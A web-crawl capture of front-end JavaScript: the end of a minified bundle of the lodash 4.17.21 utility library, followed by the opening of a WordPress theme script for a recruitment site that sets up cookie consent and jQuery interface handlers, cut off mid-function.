e}function Qu(e){return kr("function"==typeof e?e:Jn(e,1))}var Xu=Fr((function(e,t){return function(n){return wr(n,e,t)}})),Ju=Fr((function(e,t){return function(n){return wr(e,n,t)}}));function Zu(e,t,n){var r=Eu(t),o=pr(t,r);null!=n||$a(t)&&(o.length||!r.length)||(n=t,t=e,e=this,o=pr(t,Eu(t)));var i=!($a(n)&&"chain"in n&&!n.chain),a=Wa(e);return it(o,(function(n){var r=t[n];e[n]=r,a&&(e.prototype[n]=function(){var t=this.__chain__;if(i||t){var n=e(this.__wrapped__),o=n.__actions__=bo(this.__actions__);return o.push({func:r,args:arguments,thisArg:e}),n.__chain__=t,n}return r.apply(e,pt([this.value()],arguments))})})),e}function ec(){}var tc=No(ft),nc=No(ut),rc=No(vt);function oc(e){return si(e)?Et(Ti(e)):function(e){return function(t){return dr(t,e)}}(e)}var ic=Io(),ac=Io(!0);function uc(){return[]}function cc(){return!1}var lc,sc=Co((function(e,t){return e+t}),0),fc=Uo("ceil"),pc=Co((function(e,t){return e/t}),1),dc=Uo("floor"),hc=Co((function(e,t){return e*t}),1),vc=Uo("round"),yc=Co((function(e,t){return e-t}),0);return An.after=function(e,t){if("function"!=typeof t)throw new ge(i);return e=au(e),function(){if(--e<1)return t.apply(this,arguments)}},An.ary=ba,An.assign=fu,An.assignIn=pu,An.assignInWith=du,An.assignWith=hu,An.at=vu,An.before=wa,An.bind=_a,An.bindAll=qu,An.bindKey=xa,An.castArray=function(){if(!arguments.length)return[];var e=arguments[0];return Ma(e)?e:[e]},An.chain=oa,An.chunk=function(e,t,n){t=(n?li(e,t,n):void 0===t)?1:un(au(t),0);var o=null==e?0:e.length;if(!o||t<1)return[];for(var i=0,a=0,u=r(Zt(o/t));i<o;)u[a++]=$r(e,i,i+=t);return u},An.compact=function(e){for(var t=-1,n=null==e?0:e.length,r=0,o=[];++t<n;){var i=e[t];i&&(o[r++]=i)}return o},An.concat=function(){var e=arguments.length;if(!e)return[];for(var t=r(e-1),n=arguments[0],o=e;o--;)t[o-1]=arguments[o];return pt(Ma(n)?bo(n):[n],ur(t,1))},An.cond=function(e){var t=null==e?0:e.length,n=Jo();return e=t?ft(e,(function(e){if("function"!=typeof e[1])throw new ge(i);return[n(e[0]),e[1]]})):[],Fr((function(n){for(var r=-1;++r<t;){var o=e[r];if(rt(o[0],this,n))return rt(o[1],this,n)}}))},An.conforms=function(e){return function(e){var t=Eu(e);return function(n){return Zn(n,e,t)}}(Jn(e,1))},An.constant=$u,An.countBy=ua,An.create=function(e,t){var n=Rn(e);return null==t?n:Kn(n,t)},An.curry=function e(t,n,r){var o=Bo(t,8,void 0,void 0,void 0,void 0,void 0,n=r?void 0:n);return o.placeholder=e.placeholder,o},An.curryRight=function e(t,n,r){var o=Bo(t,16,void 0,void 0,void 0,void 0,void 0,n=r?void 0:n);return o.placeholder=e.placeholder,o},An.debounce=Ea,An.defaults=yu,An.defaultsDeep=gu,An.defer=Sa,An.delay=ka,An.difference=Ci,An.differenceBy=Ni,An.differenceWith=Li,An.drop=function(e,t,n){var r=null==e?0:e.length;return r?$r(e,(t=n||void 0===t?1:au(t))<0?0:t,r):[]},An.dropRight=function(e,t,n){var r=null==e?0:e.length;return r?$r(e,0,(t=r-(t=n||void 0===t?1:au(t)))<0?0:t):[]},An.dropRightWhile=function(e,t){return e&&e.length?no(e,Jo(t,3),!0,!0):[]},An.dropWhile=function(e,t){return e&&e.length?no(e,Jo(t,3),!0):[]},An.fill=function(e,t,n,r){var o=null==e?0:e.length;return o?(n&&"number"!=typeof n&&li(e,t,n)&&(n=0,r=o),function(e,t,n,r){var o=e.length;for((n=au(n))<0&&(n=-n>o?0:o+n),(r=void 0===r||r>o?o:au(r))<0&&(r+=o),r=n>r?0:uu(r);n<r;)e[n++]=t;return e}(e,t,n,r)):[]},An.filter=function(e,t){return(Ma(e)?ct:ar)(e,Jo(t,3))},An.flatMap=function(e,t){return ur(va(e,t),1)},An.flatMapDeep=function(e,t){return ur(va(e,t),1/0)},An.flatMapDepth=function(e,t,n){return n=void 0===n?1:au(n),ur(va(e,t),n)},An.flatten=Di,An.flattenDeep=function(e){return null!=e&&e.length?ur(e,1/0):[]},An.flattenDepth=function(e,t){return null!=e&&e.length?ur(e,t=void 0===t?1:au(t)):[]},An.flip=function(e){return Bo(e,512)},An.flow=Yu,An.flowRight=Ku,An.fromPairs=function(e){for(var t=-1,n=null==e?0:e.length,r={};++t<n;){var o=e[t];r[o[0]]=o[1]}return r},An.functions=function(e){return null==e?[]:pr(e,Eu(e))},An.functionsIn=function(e){return null==e?[]:pr(e,Su(e))},An.groupBy=pa,An.initial=function(e){return null!=e&&e.length?$r(e,0,-1):[]},An.intersection=Fi,An.intersectionBy=zi,An.intersectionWith=Bi,An.invert=wu,An.invertBy=_u,An.invokeMap=da,An.iteratee=Qu,An.keyBy=ha,An.keys=Eu,An.keysIn=Su,An.map=va,An.mapKeys=function(e,t){var n={};return t=Jo(t,3),sr(e,(function(e,r,o){Gn(n,t(e,r,o),e)})),n},An.mapValues=function(e,t){var n={};return t=Jo(t,3),sr(e,(function(e,r,o){Gn(n,r,t(e,r,o))})),n},An.matches=function(e){return Tr(Jn(e,1))},An.matchesProperty=function(e,t){return Ar(e,Jn(t,1))},An.memoize=Oa,An.merge=ku,An.mergeWith=Ou,An.method=Xu,An.methodOf=Ju,An.mixin=Zu,An.negate=Pa,An.nthArg=function(e){return e=au(e),Fr((function(t){return Cr(t,e)}))},An.omit=Pu,An.omitBy=function(e,t){return Tu(e,Pa(Jo(t)))},An.once=function(e){return wa(2,e)},An.orderBy=function(e,t,n,r){return null==e?[]:(Ma(t)||(t=null==t?[]:[t]),Ma(n=r?void 0:n)||(n=null==n?[]:[n]),Nr(e,t,n))},An.over=tc,An.overArgs=ja,An.overEvery=nc,An.overSome=rc,An.partial=Ta,An.partialRight=Aa,An.partition=ya,An.pick=ju,An.pickBy=Tu,An.property=oc,An.propertyOf=function(e){return function(t){return null==e?void 0:dr(e,t)}},An.pull=Wi,An.pullAll=Vi,An.pullAllBy=function(e,t,n){return e&&e.length&&t&&t.length?Ir(e,t,Jo(n,2)):e},An.pullAllWith=function(e,t,n){return e&&e.length&&t&&t.length?Ir(e,t,void 0,n):e},An.pullAt=qi,An.range=ic,An.rangeRight=ac,An.rearg=Ra,An.reject=function(e,t){return(Ma(e)?ct:ar)(e,Pa(Jo(t,3)))},An.remove=function(e,t){var n=[];if(!e||!e.length)return n;var r=-1,o=[],i=e.length;for(t=Jo(t,3);++r<i;){var a=e[r];t(a,r,e)&&(n.push(a),o.push(r))}return Mr(e,o),n},An.rest=function(e,t){if("function"!=typeof e)throw new ge(i);return Fr(e,t=void 0===t?t:au(t))},An.reverse=$i,An.sampleSize=function(e,t,n){return t=(n?li(e,t,n):void 0===t)?1:au(t),(Ma(e)?Hn:Br)(e,t)},An.set=function(e,t,n){return null==e?e:Hr(e,t,n)},An.setWith=function(e,t,n,r){return r="function"==typeof r?r:void 0,null==e?e:Hr(e,t,n,r)},An.shuffle=function(e){return(Ma(e)?Wn:qr)(e)},An.slice=function(e,t,n){var r=null==e?0:e.length;return r?(n&&"number"!=typeof n&&li(e,t,n)?(t=0,n=r):(t=null==t?0:au(t),n=void 0===n?r:au(n)),$r(e,t,n)):[]},An.sortBy=ga,An.sortedUniq=function(e){return e&&e.length?Qr(e):[]},An.sortedUniqBy=function(e,t){return e&&e.length?Qr(e,Jo(t,2)):[]},An.split=function(e,t,n){return n&&"number"!=typeof n&&li(e,t,n)&&(t=n=void 0),(n=void 0===n?4294967295:n>>>0)?(e=su(e))&&("string"==typeof t||null!=t&&!Xa(t))&&!(t=Jr(t))&&Ut(e)?so(qt(e),0,n):e.split(t,n):[]},An.spread=function(e,t){if("function"!=typeof e)throw new ge(i);return t=null==t?0:un(au(t),0),Fr((function(n){var r=n[t],o=so(n,0,t);return r&&pt(o,r),rt(e,this,o)}))},An.tail=function(e){var t=null==e?0:e.length;return t?$r(e,1,t):[]},An.take=function(e,t,n){return e&&e.length?$r(e,0,(t=n||void 0===t?1:au(t))<0?0:t):[]},An.takeRight=function(e,t,n){var r=null==e?0:e.length;return r?$r(e,(t=r-(t=n||void 0===t?1:au(t)))<0?0:t,r):[]},An.takeRightWhile=function(e,t){return e&&e.length?no(e,Jo(t,3),!1,!0):[]},An.takeWhile=function(e,t){return e&&e.length?no(e,Jo(t,3)):[]},An.tap=function(e,t){return t(e),e},An.throttle=function(e,t,n){var r=!0,o=!0;if("function"!=typeof e)throw new ge(i);return $a(n)&&(r="leading"in n?!!n.leading:r,o="trailing"in n?!!n.trailing:o),Ea(e,t,{leading:r,maxWait:t,trailing:o})},An.thru=ia,An.toArray=ou,An.toPairs=Au,An.toPairsIn=Ru,An.toPath=function(e){return Ma(e)?ft(e,Ti):eu(e)?[e]:bo(ji(su(e)))},An.toPlainObject=lu,An.transform=function(e,t,n){var r=Ma(e),o=r||za(e)||tu(e);if(t=Jo(t,4),null==n){var i=e&&e.constructor;n=o?r?new i:[]:$a(e)&&Wa(i)?Rn(Ve(e)):{}}return(o?it:sr)(e,(function(e,r,o){return t(n,e,r,o)})),n},An.unary=function(e){return ba(e,1)},An.union=Yi,An.unionBy=Ki,An.unionWith=Gi,An.uniq=function(e){return e&&e.length?Zr(e):[]},An.uniqBy=function(e,t){return e&&e.length?Zr(e,Jo(t,2)):[]},An.uniqWith=function(e,t){return t="function"==typeof t?t:void 0,e&&e.length?Zr(e,void 0,t):[]},An.unset=function(e,t){return null==e||eo(e,t)},An.unzip=Qi,An.unzipWith=Xi,An.update=function(e,t,n){return null==e?e:to(e,t,uo(n))},An.updateWith=function(e,t,n,r){return r="function"==typeof r?r:void 0,null==e?e:to(e,t,uo(n),r)},An.values=Cu,An.valuesIn=function(e){return null==e?[]:At(e,Su(e))},An.without=Ji,An.words=Wu,An.wrap=function(e,t){return Ta(uo(t),e)},An.xor=Zi,An.xorBy=ea,An.xorWith=ta,An.zip=na,An.zipObject=function(e,t){return io(e||[],t||[],qn)},An.zipObjectDeep=function(e,t){return io(e||[],t||[],Hr)},An.zipWith=ra,An.entries=Au,An.entriesIn=Ru,An.extend=pu,An.extendWith=du,Zu(An,An),An.add=sc,An.attempt=Vu,An.camelCase=Nu,An.capitalize=Lu,An.ceil=fc,An.clamp=function(e,t,n){return void 0===n&&(n=t,t=void 0),void 0!==n&&(n=(n=cu(n))==n?n:0),void 0!==t&&(t=(t=cu(t))==t?t:0),Xn(cu(e),t,n)},An.clone=function(e){return Jn(e,4)},An.cloneDeep=function(e){return Jn(e,5)},An.cloneDeepWith=function(e,t){return Jn(e,5,t="function"==typeof t?t:void 0)},An.cloneWith=function(e,t){return Jn(e,4,t="function"==typeof t?t:void 0)},An.conformsTo=function(e,t){return null==t||Zn(e,t,Eu(t))},An.deburr=Iu,An.defaultTo=function(e,t){return null==e||e!=e?t:e},An.divide=pc,An.endsWith=function(e,t,n){e=su(e),t=Jr(t);var r=e.length,o=n=void 0===n?r:Xn(au(n),0,r);return(n-=t.length)>=0&&e.slice(n,o)==t},An.eq=Ca,An.escape=function(e){return(e=su(e))&&F.test(e)?e.replace(D,Mt):e},An.escapeRegExp=function(e){return(e=su(e))&&Y.test(e)?e.replace($,"\\$&"):e},An.every=function(e,t,n){var r=Ma(e)?ut:or;return n&&li(e,t,n)&&(t=void 0),r(e,Jo(t,3))},An.find=ca,An.findIndex=Ii,An.findKey=function(e,t){return gt(e,Jo(t,3),sr)},An.findLast=la,An.findLastIndex=Mi,An.findLastKey=function(e,t){return gt(e,Jo(t,3),fr)},An.floor=dc,An.forEach=sa,An.forEachRight=fa,An.forIn=function(e,t){return null==e?e:cr(e,Jo(t,3),Su)},An.forInRight=function(e,t){return null==e?e:lr(e,Jo(t,3),Su)},An.forOwn=function(e,t){return e&&sr(e,Jo(t,3))},An.forOwnRight=function(e,t){return e&&fr(e,Jo(t,3))},An.get=mu,An.gt=Na,An.gte=La,An.has=function(e,t){return null!=e&&ii(e,t,gr)},An.hasIn=bu,An.head=Ui,An.identity=Gu,An.includes=function(e,t,n,r){e=Ua(e)?e:Cu(e),n=n&&!r?au(n):0;var o=e.length;return n<0&&(n=un(o+n,0)),Za(e)?n<=o&&e.indexOf(t,n)>-1:!!o&&bt(e,t,n)>-1},An.indexOf=function(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var o=null==n?0:au(n);return o<0&&(o=un(r+o,0)),bt(e,t,o)},An.inRange=function(e,t,n){return t=iu(t),void 0===n?(n=t,t=0):n=iu(n),function(e,t,n){return e>=cn(t,n)&&e<un(t,n)}(e=cu(e),t,n)},An.invoke=xu,An.isArguments=Ia,An.isArray=Ma,An.isArrayBuffer=Da,An.isArrayLike=Ua,An.isArrayLikeObject=Fa,An.isBoolean=function(e){return!0===e||!1===e||Ya(e)&&vr(e)==s},An.isBuffer=za,An.isDate=Ba,An.isElement=function(e){return Ya(e)&&1===e.nodeType&&!Qa(e)},An.isEmpty=function(e){if(null==e)return!0;if(Ua(e)&&(Ma(e)||"string"==typeof e||"function"==typeof e.splice||za(e)||tu(e)||Ia(e)))return!e.length;var t=oi(e);if(t==v||t==b)return!e.size;if(di(e))return!Or(e).length;for(var n in e)if(Ee.call(e,n))return!1;return!0},An.isEqual=function(e,t){return xr(e,t)},An.isEqualWith=function(e,t,n){var r=(n="function"==typeof n?n:void 0)?n(e,t):void 0;return void 0===r?xr(e,t,void 0,n):!!r},An.isError=Ha,An.isFinite=function(e){return"number"==typeof e&&rn(e)},An.isFunction=Wa,An.isInteger=Va,An.isLength=qa,An.isMap=Ka,An.isMatch=function(e,t){return e===t||Er(e,t,ei(t))},An.isMatchWith=function(e,t,n){return n="function"==typeof n?n:void 0,Er(e,t,ei(t),n)},An.isNaN=function(e){return Ga(e)&&e!=+e},An.isNative=function(e){if(pi(e))throw new G("Unsupported core-js use. Try https://npms.io/search?q=ponyfill.");return Sr(e)},An.isNil=function(e){return null==e},An.isNull=function(e){return null===e},An.isNumber=Ga,An.isObject=$a,An.isObjectLike=Ya,An.isPlainObject=Qa,An.isRegExp=Xa,An.isSafeInteger=function(e){return Va(e)&&e>=-9007199254740991&&e<=9007199254740991},An.isSet=Ja,An.isString=Za,An.isSymbol=eu,An.isTypedArray=tu,An.isUndefined=function(e){return void 0===e},An.isWeakMap=function(e){return Ya(e)&&oi(e)==x},An.isWeakSet=function(e){return Ya(e)&&"[object WeakSet]"==vr(e)},An.join=function(e,t){return null==e?"":on.call(e,t)},An.kebabCase=Mu,An.last=Hi,An.lastIndexOf=function(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var o=r;return void 0!==n&&(o=(o=au(n))<0?un(r+o,0):cn(o,r-1)),t==t?function(e,t,n){for(var r=n+1;r--;)if(e[r]===t)return r;return r}(e,t,o):mt(e,_t,o,!0)},An.lowerCase=Du,An.lowerFirst=Uu,An.lt=nu,An.lte=ru,An.max=function(e){return e&&e.length?ir(e,Gu,yr):void 0},An.maxBy=function(e,t){return e&&e.length?ir(e,Jo(t,2),yr):void 0},An.mean=function(e){return xt(e,Gu)},An.meanBy=function(e,t){return xt(e,Jo(t,2))},An.min=function(e){return e&&e.length?ir(e,Gu,Pr):void 0},An.minBy=function(e,t){return e&&e.length?ir(e,Jo(t,2),Pr):void 0},An.stubArray=uc,An.stubFalse=cc,An.stubObject=function(){return{}},An.stubString=function(){return""},An.stubTrue=function(){return!0},An.multiply=hc,An.nth=function(e,t){return e&&e.length?Cr(e,au(t)):void 0},An.noConflict=function(){return qe._===this&&(qe._=je),this},An.noop=ec,An.now=ma,An.pad=function(e,t,n){e=su(e);var r=(t=au(t))?Vt(e):0;if(!t||r>=t)return e;var o=(t-r)/2;return Lo(en(o),n)+e+Lo(Zt(o),n)},An.padEnd=function(e,t,n){e=su(e);var r=(t=au(t))?Vt(e):0;return t&&r<t?e+Lo(t-r,n):e},An.padStart=function(e,t,n){e=su(e);var r=(t=au(t))?Vt(e):0;return t&&r<t?Lo(t-r,n)+e:e},An.parseInt=function(e,t,n){return n||null==t?t=0:t&&(t=+t),sn(su(e).replace(K,""),t||0)},An.random=function(e,t,n){if(n&&"boolean"!=typeof n&&li(e,t,n)&&(t=n=void 0),void 0===n&&("boolean"==typeof t?(n=t,t=void 0):"boolean"==typeof e&&(n=e,e=void 0)),void 0===e&&void 0===t?(e=0,t=1):(e=iu(e),void 0===t?(t=e,e=0):t=iu(t)),e>t){var r=e;e=t,t=r}if(n||e%1||t%1){var o=fn();return cn(e+o*(t-e+Be("1e-"+((o+"").length-1))),t)}return Dr(e,t)},An.reduce=function(e,t,n){var r=Ma(e)?dt:kt,o=arguments.length<3;return r(e,Jo(t,4),n,o,nr)},An.reduceRight=function(e,t,n){var r=Ma(e)?ht:kt,o=arguments.length<3;return r(e,Jo(t,4),n,o,rr)},An.repeat=function(e,t,n){return t=(n?li(e,t,n):void 0===t)?1:au(t),Ur(su(e),t)},An.replace=function(){var e=arguments,t=su(e[0]);return e.length<3?t:t.replace(e[1],e[2])},An.result=function(e,t,n){var r=-1,o=(t=co(t,e)).length;for(o||(o=1,e=void 0);++r<o;){var i=null==e?void 0:e[Ti(t[r])];void 0===i&&(r=o,i=n),e=Wa(i)?i.call(e):i}return e},An.round=vc,An.runInContext=e,An.sample=function(e){return(Ma(e)?Bn:zr)(e)},An.size=function(e){if(null==e)return 0;if(Ua(e))return Za(e)?Vt(e):e.length;var t=oi(e);return t==v||t==b?e.size:Or(e).length},An.snakeCase=Fu,An.some=function(e,t,n){var r=Ma(e)?vt:Yr;return n&&li(e,t,n)&&(t=void 0),r(e,Jo(t,3))},An.sortedIndex=function(e,t){return Kr(e,t)},An.sortedIndexBy=function(e,t,n){return Gr(e,t,Jo(n,2))},An.sortedIndexOf=function(e,t){var n=null==e?0:e.length;if(n){var r=Kr(e,t);if(r<n&&Ca(e[r],t))return r}return-1},An.sortedLastIndex=function(e,t){return Kr(e,t,!0)},An.sortedLastIndexBy=function(e,t,n){return Gr(e,t,Jo(n,2),!0)},An.sortedLastIndexOf=function(e,t){if(null!=e&&e.length){var n=Kr(e,t,!0)-1;if(Ca(e[n],t))return n}return-1},An.startCase=zu,An.startsWith=function(e,t,n){return e=su(e),n=null==n?0:Xn(au(n),0,e.length),t=Jr(t),e.slice(n,n+t.length)==t},An.subtract=yc,An.sum=function(e){return e&&e.length?Ot(e,Gu):0},An.sumBy=function(e,t){return e&&e.length?Ot(e,Jo(t,2)):0},An.template=function(e,t,n){var r=An.templateSettings;n&&li(e,t,n)&&(t=void 0),e=su(e),t=du({},t,r,Ho);var o,i,a=du({},t.imports,r.imports,Ho),u=Eu(a),c=At(a,u),l=0,s=t.interpolate||se,f="__p += '",p=ve((t.escape||se).source+"|"+s.source+"|"+(s===H?ne:se).source+"|"+(t.evaluate||se).source+"|$","g"),d="//# sourceURL="+(Ee.call(t,"sourceURL")?(t.sourceURL+"").replace(/\s/g," "):"lodash.templateSources["+ ++De+"]")+"\n";e.replace(p,(function(t,n,r,a,u,c){return r||(r=a),f+=e.slice(l,c).replace(fe,Dt),n&&(o=!0,f+="' +\n__e("+n+") +\n'"),u&&(i=!0,f+="';\n"+u+";\n__p += '"),r&&(f+="' +\n((__t = ("+r+")) == null ? '' : __t) +\n'"),l=c+t.length,t})),f+="';\n";var h=Ee.call(t,"variable")&&t.variable;if(h){if(ee.test(h))throw new G("Invalid `variable` option passed into `_.template`")}else f="with (obj) {\n"+f+"\n}\n";f=(i?f.replace(N,""):f).replace(L,"$1").replace(I,"$1;"),f="function("+(h||"obj")+") {\n"+(h?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(o?", __e = _.escape":"")+(i?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+f+"return __p\n}";var v=Vu((function(){return pe(u,d+"return "+f).apply(void 0,c)}));if(v.source=f,Ha(v))throw v;return v},An.times=function(e,t){if((e=au(e))<1||e>9007199254740991)return[];var n=4294967295,r=cn(e,4294967295);e-=4294967295;for(var o=Pt(r,t=Jo(t));++n<e;)t(n);return o},An.toFinite=iu,An.toInteger=au,An.toLength=uu,An.toLower=function(e){return su(e).toLowerCase()},An.toNumber=cu,An.toSafeInteger=function(e){return e?Xn(au(e),-9007199254740991,9007199254740991):0===e?e:0},An.toString=su,An.toUpper=function(e){return su(e).toUpperCase()},An.trim=function(e,t,n){if((e=su(e))&&(n||void 0===t))return jt(e);if(!e||!(t=Jr(t)))return e;var r=qt(e),o=qt(t);return so(r,Ct(r,o),Nt(r,o)+1).join("")},An.trimEnd=function(e,t,n){if((e=su(e))&&(n||void 0===t))return e.slice(0,$t(e)+1);if(!e||!(t=Jr(t)))return e;var r=qt(e);return so(r,0,Nt(r,qt(t))+1).join("")},An.trimStart=function(e,t,n){if((e=su(e))&&(n||void 0===t))return e.replace(K,"");if(!e||!(t=Jr(t)))return e;var r=qt(e);return so(r,Ct(r,qt(t))).join("")},An.truncate=function(e,t){var n=30,r="...";if($a(t)){var o="separator"in t?t.separator:o;n="length"in t?au(t.length):n,r="omission"in t?Jr(t.omission):r}var i=(e=su(e)).length;if(Ut(e)){var a=qt(e);i=a.length}if(n>=i)return e;var u=n-Vt(r);if(u<1)return r;var c=a?so(a,0,u).join(""):e.slice(0,u);if(void 0===o)return c+r;if(a&&(u+=c.length-u),Xa(o)){if(e.slice(u).search(o)){var l,s=c;for(o.global||(o=ve(o.source,su(re.exec(o))+"g")),o.lastIndex=0;l=o.exec(s);)var f=l.index;c=c.slice(0,void 0===f?u:f)}}else if(e.indexOf(Jr(o),u)!=u){var p=c.lastIndexOf(o);p>-1&&(c=c.slice(0,p))}return c+r},An.unescape=function(e){return(e=su(e))&&U.test(e)?e.replace(M,Yt):e},An.uniqueId=function(e){var t=++Se;return su(e)+t},An.upperCase=Bu,An.upperFirst=Hu,An.each=sa,An.eachRight=fa,An.first=Ui,Zu(An,(lc={},sr(An,(function(e,t){Ee.call(An.prototype,t)||(lc[t]=e)})),lc),{chain:!1}),An.VERSION="4.17.21",it(["bind","bindKey","curry","curryRight","partial","partialRight"],(function(e){An[e].placeholder=An})),it(["drop","take"],(function(e,t){Ln.prototype[e]=function(n){n=void 0===n?1:un(au(n),0);var r=this.__filtered__&&!t?new Ln(this):this.clone();return r.__filtered__?r.__takeCount__=cn(n,r.__takeCount__):r.__views__.push({size:cn(n,4294967295),type:e+(r.__dir__<0?"Right":"")}),r},Ln.prototype[e+"Right"]=function(t){return this.reverse()[e](t).reverse()}})),it(["filter","map","takeWhile"],(function(e,t){var n=t+1,r=1==n||3==n;Ln.prototype[e]=function(e){var t=this.clone();return t.__iteratees__.push({iteratee:Jo(e,3),type:n}),t.__filtered__=t.__filtered__||r,t}})),it(["head","last"],(function(e,t){var n="take"+(t?"Right":"");Ln.prototype[e]=function(){return this[n](1).value()[0]}})),it(["initial","tail"],(function(e,t){var n="drop"+(t?"":"Right");Ln.prototype[e]=function(){return this.__filtered__?new Ln(this):this[n](1)}})),Ln.prototype.compact=function(){return this.filter(Gu)},Ln.prototype.find=function(e){return this.filter(e).head()},Ln.prototype.findLast=function(e){return this.reverse().find(e)},Ln.prototype.invokeMap=Fr((function(e,t){return"function"==typeof e?new Ln(this):this.map((function(n){return wr(n,e,t)}))})),Ln.prototype.reject=function(e){return this.filter(Pa(Jo(e)))},Ln.prototype.slice=function(e,t){e=au(e);var n=this;return n.__filtered__&&(e>0||t<0)?new Ln(n):(e<0?n=n.takeRight(-e):e&&(n=n.drop(e)),void 0!==t&&(n=(t=au(t))<0?n.dropRight(-t):n.take(t-e)),n)},Ln.prototype.takeRightWhile=function(e){return this.reverse().takeWhile(e).reverse()},Ln.prototype.toArray=function(){return this.take(4294967295)},sr(Ln.prototype,(function(e,t){var n=/^(?:filter|find|map|reject)|While$/.test(t),r=/^(?:head|last)$/.test(t),o=An[r?"take"+("last"==t?"Right":""):t],i=r||/^find/.test(t);o&&(An.prototype[t]=function(){var t=this.__wrapped__,a=r?[1]:arguments,u=t instanceof Ln,c=a[0],l=u||Ma(t),s=function(e){var t=o.apply(An,pt([e],a));return r&&f?t[0]:t};l&&n&&"function"==typeof c&&1!=c.length&&(u=l=!1);var f=this.__chain__,p=!!this.__actions__.length,d=i&&!f,h=u&&!p;if(!i&&l){t=h?t:new Ln(this);var v=e.apply(t,a);return v.__actions__.push({func:ia,args:[s],thisArg:void 0}),new Nn(v,f)}return d&&h?e.apply(this,a):(v=this.thru(s),d?r?v.value()[0]:v.value():v)})})),it(["pop","push","shift","sort","splice","unshift"],(function(e){var t=me[e],n=/^(?:push|sort|unshift)$/.test(e)?"tap":"thru",r=/^(?:pop|shift)$/.test(e);An.prototype[e]=function(){var e=arguments;if(r&&!this.__chain__){var o=this.value();return t.apply(Ma(o)?o:[],e)}return this[n]((function(n){return t.apply(Ma(n)?n:[],e)}))}})),sr(Ln.prototype,(function(e,t){var n=An[t];if(n){var r=n.name+"";Ee.call(wn,r)||(wn[r]=[]),wn[r].push({name:t,func:n})}})),wn[Ao(void 0,2).name]=[{name:"wrapper",func:void 0}],Ln.prototype.clone=function(){var e=new Ln(this.__wrapped__);return e.__actions__=bo(this.__actions__),e.__dir__=this.__dir__,e.__filtered__=this.__filtered__,e.__iteratees__=bo(this.__iteratees__),e.__takeCount__=this.__takeCount__,e.__views__=bo(this.__views__),e},Ln.prototype.reverse=function(){if(this.__filtered__){var e=new Ln(this);e.__dir__=-1,e.__filtered__=!0}else(e=this.clone()).__dir__*=-1;return e},Ln.prototype.value=function(){var e=this.__wrapped__.value(),t=this.__dir__,n=Ma(e),r=t<0,o=n?e.length:0,i=function(e,t,n){for(var r=-1,o=n.length;++r<o;){var i=n[r],a=i.size;switch(i.type){case"drop":e+=a;break;case"dropRight":t-=a;break;case"take":t=cn(t,e+a);break;case"takeRight":e=un(e,t-a)}}return{start:e,end:t}}(0,o,this.__views__),a=i.start,u=i.end,c=u-a,l=r?u:a-1,s=this.__iteratees__,f=s.length,p=0,d=cn(c,this.__takeCount__);if(!n||!r&&o==c&&d==c)return ro(e,this.__actions__);var h=[];e:for(;c--&&p<d;){for(var v=-1,y=e[l+=t];++v<f;){var g=s[v],m=g.iteratee,b=g.type,w=m(y);if(2==b)y=w;else if(!w){if(1==b)continue e;break e}}h[p++]=y}return h},An.prototype.at=aa,An.prototype.chain=function(){return oa(this)},An.prototype.commit=function(){return new Nn(this.value(),this.__chain__)},An.prototype.next=function(){void 0===this.__values__&&(this.__values__=ou(this.value()));var e=this.__index__>=this.__values__.length;return{done:e,value:e?void 0:this.__values__[this.__index__++]}},An.prototype.plant=function(e){for(var t,n=this;n instanceof Cn;){var r=Ri(n);r.__index__=0,r.__values__=void 0,t?o.__wrapped__=r:t=r;var o=r;n=n.__wrapped__}return o.__wrapped__=e,t},An.prototype.reverse=function(){var e=this.__wrapped__;if(e instanceof Ln){var t=e;return this.__actions__.length&&(t=new Ln(this)),(t=t.reverse()).__actions__.push({func:ia,args:[$i],thisArg:void 0}),new Nn(t,this.__chain__)}return this.thru($i)},An.prototype.toJSON=An.prototype.valueOf=An.prototype.value=function(){return ro(this.__wrapped__,this.__actions__)},An.prototype.first=An.prototype.head,yt&&(An.prototype[yt]=function(){return this}),An}();qe._=Kt,void 0===(o=function(){return Kt}.call(t,n,t,r))||(r.exports=o)}).call(this)}).call(this,n(106),n(491)(e))},function(e,t){e.exports=function(e){return e.webpackPolyfill||(e.deprecate=function(){},e.paths=[],e.children||(e.children=[]),Object.defineProperty(e,"loaded",{enumerable:!0,get:function(){return e.l}}),Object.defineProperty(e,"id",{enumerable:!0,get:function(){return e.i}}),e.webpackPolyfill=1),e}}]);

--- FILE ---
content_type: text/javascript
request_url: https://www.jobplex.com/wp-content/themes/dhr/assets/js/main.js?ver=1769181092
body_size: 4655
content:
;(function() { 
    if (typeof window.CustomEvent === "function") return false

    function CustomEvent(event, params) {
        params = params || { bubbles: false, cancelable: false, detail: undefined }
        var evt = document.createEvent("CustomEvent")
        evt.initCustomEvent(event, params.bubbles, params.cancelable, params.detail)
        return evt
    }

    CustomEvent.prototype = window.Event.prototype

    window.CustomEvent = CustomEvent
})();
 
// missing forEach on NodeList for IE11
if (window.NodeList && !NodeList.prototype.forEach) {
  NodeList.prototype.forEach = Array.prototype.forEach;
}

jQuery(document).ready(function ($) {

    var cookie_version=0;
    if(typeof site_data!='undefined') {
        if(site_data.cookie_message_version) {
            cookie_version=site_data.cookie_message_version;
        }
    }
    if(typeof window.dataLayer=="undefined")
        window.dataLayer=[];
    if(jQuery('#cookies-consent').length>0) {
        CookiesConsent({
            version:cookie_version,
            cookiesCheckbox:'input.options'
        });
    }

    $('.block-office-list2 .marquee .buttons a').click(function(e){
        var target=$($(this).attr('href'));
        if(target.length>0)
            e.preventDefault();
        else
            return;
        $([document.documentElement, document.body]).animate({
            scrollTop: target.offset().top - 100
        }, 1000);
    });

    var ctct_form=$('.ctct-success');
    if(ctct_form.length>0) {
        $([document.documentElement, document.body]).animate({
            scrollTop: ctct_form.offset().top - 200
        }, 1000);
    }
    $('.block-news-events .top .toggle .news').click(function () {
        $(this).closest('.block-news-events').removeClass('events-active').addClass('news-active');
    });
    $('.block-news-events .top .toggle .events').click(function () {
        $(this).closest('.block-news-events').removeClass('news-active').addClass('events-active');
    });
    $('.block-consultant-list .results-bar .advanced-search, .block-consultant-list .hero .advanced-search').click(function () {
        $(this).closest('.block-consultant-list').find('.filters').slideToggle();
    });
    $('.block-consultant-list .filters .close').click(function () {
        $(this).closest('.block-consultant-list').find('.filters').slideUp();
    });
    $('.block-consultant-list .filters fieldset button.more').click(function () {
        var more = $(this).closest('fieldset').find('div.more');
        if (more.is(':hidden')) {
            $(this).text('less').addClass('open');
            more.slideDown();
